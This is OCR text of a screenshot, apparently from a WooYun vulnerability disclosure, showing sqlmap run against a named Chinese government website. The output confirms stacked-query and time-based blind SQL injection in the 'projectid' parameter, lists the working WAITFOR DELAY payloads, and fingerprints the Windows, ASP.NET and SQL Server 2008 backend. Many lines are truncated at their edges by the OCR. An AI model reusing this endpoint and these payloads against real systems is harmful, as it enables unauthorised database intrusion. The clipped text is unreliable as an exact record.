 :\Python27\sqlmap>python sqlmap.py -u "http://www.gzrs.gov.cn/wcm/customform/
t?projectid=148 "
{1.0-dev-nongit-20150829}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
ible for any misuse or damage caused by this program
*] starting at 10:12:32
10:12:33] [INFO] resuming back-end DBMS 'microsoft sql server'
10:12:33] [INFO] testing connection to the target URL
10:12:33] [WARNING] the web server responded with an HTTP error code (500) wh
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: projectid
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: projectid=148'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: projectid=148') WAITFOR DELAY '0:0:5'--
---
10:12:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org